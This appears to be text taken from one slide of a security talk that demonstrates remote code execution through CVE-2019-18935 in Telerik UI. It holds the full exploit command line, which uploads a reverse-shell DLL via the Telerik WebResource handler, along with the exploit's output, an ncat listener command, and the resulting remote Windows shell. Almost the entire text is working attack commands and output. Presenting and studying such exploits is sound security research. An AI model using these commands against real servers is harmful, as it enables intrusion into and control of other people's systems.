 DEVELOP POC EXPLOIT
RCE VIA LOADING MIXED MODE ASSEMBLY
Compile payload as before. Executing code just like in the Presenter demo—but this time,
controlling a remote server over the network!
$ python3 CVE-2019-18935.py -v 2017 -p
rev_shell_2020042912130126_x86.dll -f 'C:\Windows\Temp' -u
http://localhost/Telerik.Web.UI.WebResource.axd?type=rau
[*] Destination folder:  C:\Windows\Temp
[*] Remote payload name: 1588187919.1000588.dll
...
[*] Triggering deserialization for .NET v4.0.0.0...
[InvalidCastException]: Unable to cast object of type
System.Configuration.Install.AssemblyInstaller to type
Telerik.Web.UI.IAsyncUploadConfiguration.
[*] Response time: 0.01 seconds
CVE-2019-18935 sudo ncat -lvp 443
[sudo] ncat -lvp 443
Password:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.173.
Ncat: Connection from 192.168.1.173:1853.
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\tester>whoami
whoami
desktop-c12q2p5\tester
RF
33